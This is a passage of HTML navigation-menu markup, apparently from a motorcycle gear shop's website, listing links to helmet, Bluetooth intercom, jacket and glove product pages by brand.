<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
